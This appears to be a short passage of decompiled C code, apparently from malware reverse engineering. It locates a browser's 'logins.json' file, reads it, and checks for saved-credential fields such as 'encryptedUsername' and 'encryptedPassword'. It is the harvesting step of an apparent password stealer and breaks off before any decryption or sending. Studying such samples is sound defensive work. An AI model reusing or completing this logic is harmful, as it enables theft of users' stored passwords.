 memset(&v67, 0, 0x103u);
sprintf(&pszPath, "%s\\logins.json", v2);
if ( !PathFileExistsA(&pszPath) )
return a1;
v3 = sub_100018F0(&pszPath);
v4 = v3;
if ( v3 <= 0x14 )
return a1;
v5 = malloc(v3 + 1);
v6 = v5;
v51 = v5;
memset(v5, 0, v4 + 1);
v7 = fopen(&pszPath, "rb");
v8 = v7;
if ( v7 )
{
fread(v6, v4, 1u, v7);
fclose(v8);
}
if ( strstr((const char *)v6, "{")
&& strstr((const char *)v6, "}")
&& strstr((const char *)v6, "logins")
&& strstr((const char *)v6, "hostname")
&& strstr((const char *)v6, "encryptedUsername")
&& strstr((const char *)v6, "encryptedPassword") )
{